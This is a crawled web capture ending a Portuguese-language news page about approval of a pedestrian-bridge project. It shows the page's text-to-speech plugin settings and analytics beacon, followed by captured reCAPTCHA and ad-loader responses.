recorrentes atropelamentos, que motivam os moradores a protestarem contra a falta de segurança no local. O prazo previsto para a entrega da obra é de 12 meses, dos quais os quatro primeiros se destinam à licitação e os outros oito, à edificação. Escute o áudio da matéria.";
        var ttsListening = {"tta__listening_lang":"pt-BR","tta__listening_voice":"Google portugu\u00eas do Brasil","tta__listening_rate":"1","tta__listening_pitch":"1","tta__listening_volume":"1","tta__available_currentPlayerVoices":{},"tta__currentPlayerLanguages":{},"tta__multilingualActiveLanguages":{}};
        var ttsCSSClass = "";
        var ttsBtnStyle = "background-color:#ffffff;color:#000000;width:100%;height:50px;font-size:20px;border:2px solid #000000;display:flex;align-content:center;justify-content:center;align-items:center;border-radius:10px;text-decoration:none;cursor:pointer;margin-top:0px;margin-bottom:0px;margin-left:0%;margin-right:0px;";
        var ttsTextArr = {"listen_text":"Listen","pause_text":"Pause","resume_text":"Resume","replay_text":"Replay","start_text":"Start","stop_text":"Stop"};
        var ttsCustomCSS = "";
        var ttsShouldDisplayIcon = "inline-block";
        var readingTime = "1";
        var postId = "38783";
        var fileURLs = [];
        var get_content_from_dom = true;



        var ttsSettings = {
            listening: ttsListening,
            cssClass: ttsCSSClass,
            btnStyle: ttsBtnStyle,
            textArr: ttsTextArr,
            customCSS: ttsCustomCSS,
            shouldDisplayIcon: ttsShouldDisplayIcon,
            readingTime: readingTime,
            postId: postId,
            fileURLs: fileURLs,
            get_content_from_dom:get_content_from_dom
        };


        var dateTitle = {
            title: "ANTT aprova projeto de construção da passarela do Pires e Prefeitura inicia o processo licitatório.  ",
            file_name: "e3a8a121ef449d2ab70f1cab571118c7__lang__pt-BR",
            date: "2018/01/04",
            language: "pt-BR",
            voice: "",
            file_url_key: "pt-BR",
            compatible_contents: [],
            excerpt: "",
            text_before_content: "",
            text_after_content: "Escute o áudio da matéria.  ",
        }

        if (window.hasOwnProperty('TTS')) { // add content if a page have multiple button
            window.TTS.contents[ttsCurrentButtonNo] = ttsCurrentContent;
            window.TTS.extra[ttsCurrentButtonNo] = dateTitle;
            window.TTS.extra.player_id = "1";
        } else { // add content for the if a page have one button
            window.TTS = {}
            window.TTS.contents = {}
            window.TTS.contents[ttsCurrentButtonNo] = ttsCurrentContent;
            window.TTS.extra = {}
            window.TTS.extra[ttsCurrentButtonNo] = dateTitle;
            window.TTS.extra.player_id = "1";
        }

        // add settings
        if (!window.TTS.hasOwnProperty('settings')) {
            window.TTS.settings = ttsSettings
        }
    </script>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"782ad029587c4ccdbebe11640e0ebb7a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.3.0.1 on 2026-01-26 00:10:42 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="OIniYtrlNWIV5RVtOzsoPQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769397051590');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://00px.net/target/eyJjciI6MjE1ODY4LCJjYSI6NzAwOCwicGwiOjE1MjgxM30=/planet.js?v=1.2025.10.21.1&t=5563273035283489000&d=VTCSHTSXRBDOJFQAGWZ&v1=3lTurX6s6u22ym0lyMGOR9lfgQeZ5ldq7QpZMKieuly4RODCwfLi1SaS18rZRg0l&o=https%3A%2F%2Fcorreiodeminas.com.br&h=https%3A%2F%2Fcorreiodeminas.com.br%2F2018%2F01%2F04%2Fantt-aprova-projeto-de-construcao-da-passarela-do-pires-e-prefeitura-inicia-o-processo-licitatorio%2F&env=browser&format=%5B%5B%22970%22%2C%22120%22%5D%5D&dpr=1&sc=lg
body_size: 214
content:
space.planets['VTCSHTSXRBDOJFQAGWZ'].setToken('eyJjYSI6NzAwOCwiY3IiOjIxNTg2OCwicGwiOjE1MjgxM30=').setUrl('https://cdn.00px.net/rocket/215868/index.html?t=5563273035283489000').setRedirect('https%3A%2F%2F00px.net%2Fclick%2FeyJjYSI6NzAwOCwiY3IiOjIxNTg2OCwicGwiOjE1MjgxM30%3D%2F%3Ft%3D5563273035283489000%26m%3D%26s%3DXRpEUtNc98wio72u4W3PBxgJWYM0OhW1-3-10-45%26v1%3D3lTurX6s6u22ym0lyMGOR9lfgQeZ5ldq7QpZMKieuly4RODCwfLi1SaS18rZRg0l').setSeed('XRpEUtNc98wio72u4W3PBxgJWYM0OhW1-3-10-45').setSize(970, 120).setKeywordsBlacklist(' ** ');window.space.launchPlanet('VTCSHTSXRBDOJFQAGWZ');